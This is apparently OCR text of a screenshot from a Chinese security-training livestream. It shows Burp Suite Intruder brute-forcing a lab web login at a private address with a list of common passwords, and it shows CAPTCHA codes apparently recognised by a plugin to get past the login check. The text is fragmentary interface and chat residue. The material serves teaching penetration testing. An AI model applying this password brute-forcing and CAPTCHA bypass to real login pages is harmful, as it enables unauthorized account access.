 GitHub - smx
GitHub - smxiaz
提示信息
vdimgck.php (5
xp_CAPTCHA
burp suite 高端
中税协网校-注册
用户注册-中大网
xp_CAPTCHA
27.0.0.1:8
正在讲话: 小迪安全;
更新
Attack Save Columns 10. Intruder attack of http://192.168.1.4:92 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
135 girls 200 1285 DoS Paramters
136 booboo 200 1285 DoS Paramters
137 coffee 200 1285 DoS Paramters
138 xxxxxx 200 1285 DoS Paramters
139 bulldog 200 1285 DoS Paramters
140 ncc1701 200 1285 DoS Paramters
141 rabbit 200 1285 DoS Paramters
142 peanut 200 1285 DoS Paramters
143 john 200 1285 DoS Paramters
Request Response
Pretty Raw Hex
\n
1 POST /jy616/login.php HTTP/1.1
2 Host: 192.168.1.4:92
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:92/jy616/login.php?gotopage=%2Fjy616%2Findex.php
11 Accept-Encoding: gzip, deflate
Search...
0 matches
Finished
MWXJ mwxj 2023-08-05 20:38:22 2
OFDQ ofdq 2023-08-05 20:38:22 2
IRFO irf0 2023-08-05 20:38:21 2
UNLU unLu 2023-08-05 20:38:21 2
WYNJ wynj 2023-08-05 20:38:21 2
FUQX fuqx 2023-08-05 20:38:21 2
FLFJ flfj 2023-08-05 20:38:21 2
GRUD grud 2023-08-05 20:38:21 2
DMWO dmw0 2023-08-05 20:38:21 2
聊天
没错过啊
zero.
就是这个吧
姜还是老的辣
M
有可能 是验证码 没对应上
入
百度
发送至: 所有人
发送(S)
英
20:42
2023-08-05